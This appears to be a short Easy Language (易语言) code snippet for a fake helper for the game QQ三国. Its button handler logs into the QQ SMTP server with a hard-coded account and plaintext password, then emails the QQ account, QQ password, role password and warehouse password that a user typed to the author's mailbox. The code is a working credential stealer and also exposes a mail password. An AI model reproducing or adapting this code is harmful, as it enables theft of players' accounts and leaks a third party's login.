 子程序名 返回值类型 公开 备 注
_按钮5_被单击
连接收信服务器 (“smtp.qq.com”, 25, “810242464”, “qian15986975130”, 30000, 3)
※收信邮件服务器地址： “smtp.qq.com”
※端口号： 25
※用户名： “810242464”
※密码： “qian15986975130”
※最长等待时间： 30000
※重试次数： 3
发送邮件 (“QQ三国”, “QQ帐号” + 编辑框1.内容 + “QQ密码” + 编辑框2.内容 + “角色密码” + 编辑框3.内容 + 编辑框4.内容 + “仓库密码
”, “810242464@qq.com”, , , “810242464@qq.com”, )
※主题： “QQ三国”
※正文： “QQ帐号” + 编辑框1.内容 + “QQ密码” + 编辑框2.内容 + “角色密码” + 编辑框3.内容 + 编辑框4.内容 + “仓库密码”
※收信人邮件地址： “810242464@qq.com”
※抄送邮件地址：
※暗送邮件地址：
※发信人邮件地址： “810242464@qq.com”
※回复邮件地址：